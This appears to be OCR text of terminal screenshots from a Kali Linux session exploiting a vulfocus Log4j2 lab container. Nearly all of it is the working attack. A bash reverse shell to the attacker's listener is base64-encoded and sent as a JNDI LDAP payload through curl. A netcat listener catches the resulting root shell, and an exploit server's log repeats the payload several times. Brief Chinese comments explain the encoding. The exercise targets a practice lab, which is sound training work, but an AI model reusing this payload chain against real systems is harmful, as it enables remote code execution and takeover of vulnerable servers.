 kali@kali: ~
STATUS PORTS NAMES
b5c271b84b92 vulfocus/log4j2-rce-2021-12-09:1 "java -jar /demo/dem…" 3 minutes ag
o Up 3 minutes 0.0.0.0:48217->8080/tcp, :::48217->8080/tcp priceless_merkle
c2186f306b82 vulfocus/vulfocus "sh /vulfocus-api/ru…" 2 weeks ago
Up About an hour 0.0.0.0:80->80/tcp, :::80->80/tcp kind_mestorf
┌──(kali㉿kali)-[~]
└─$ docker exec -it b5c271b84b92 /bin/bash
root@b5c271b84b92:/demo# java --version
Unrecognized option: --version
Error: Could not create the Java Virtual Machine.
Error: A fatal exception has occurred. Program will exit.
root@b5c271b84b92:/demo# java -version
openjdk version "1.8.0_312"
OpenJDK Runtime Environment (build 1.8.0_312-8u312-b07-0ubuntu1~18.04-b07)
OpenJDK 64-Bit Server VM (build 25.312-b07, mixed mode)
root@b5c271b84b92:/demo# nc -zv 192.168.8.132 7777
bash: nc: command not found
root@b5c271b84b92:/demo# exit
exit
┌──(kali㉿kali)-[~]
└─$ # 原始命令
cmd='bash -i >& /dev/tcp/192.168.8.132/7777 0>&1'
# Base64 编码后移除填充符 `=`，并替换特殊符号
encoded_cmd=$(echo -n "$cmd" | base64 -w 0 | tr -d '=' | sed 's/+/%2B/g')
# 发送请求（注意不再手动编码 `=`）
curl -G "http://192.168.8.129:58468/hello" --data-urlencode "payload=\${jndi:ldap://192
.168.8.132:1389/TomcatBypass/Command/Base64/${encoded_cmd}}"
curl: (7) Failed to connect to 192.168.8.129 port 58468 after 1 ms: Could not connect t
o server
┌──(kali㉿kali)-[~]
└─$ # 原始命令
cmd='bash -i >& /dev/tcp/192.168.8.132/7777 0>&1'
# Base64 编码后移除填充符 `=`，并替换特殊符号
encoded_cmd=$(echo -n "$cmd" | base64 -w 0 | tr -d '=' | sed 's/+/%2B/g')
# 发送请求（注意不再手动编码 `=`）
curl -G "http://192.168.8.129:48217/hello" --data-urlencode "payload=\${jndi:ldap://192
.168.8.132:1389/TomcatBypass/Command/Base64/${encoded_cmd}}"
ok
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 30 13:12:35 2025 from 192.168.8.1
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
┌──(kali㉿kali)-[~]
└─$ ^[[A
exit
exit
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b5c271b84b92:/demo#
kali@kali: ~/exploit
[+] Command: bash -i >& /dev/tcp/192.168.8.132/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV
2L3RjcC8xOTIuMTY4LjguMTMyLzc3NzcgMD4mMQ with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMT
Y4LjguMTMyLzc3NzcgMD4mMQ
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.8.132/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV
2L3RjcC8xOTIuMTY4LjguMTMyLzc3NzcgMD4mMQ with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMT
Y4LjguMTMyLzc3NzcgMD4mMQ
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.8.132/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV
2L3RjcC8xOTIuMTY4LjguMTMyLzc3NzcgMD4mMQ with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMT
Y4LjguMTMyLzc3NzcgMD4mMQ
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.8.132/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV
2L3RjcC8xOTIuMTY4LjguMTMyLzc3NzcgMD4mMQ with javax.el.ELProcessor payload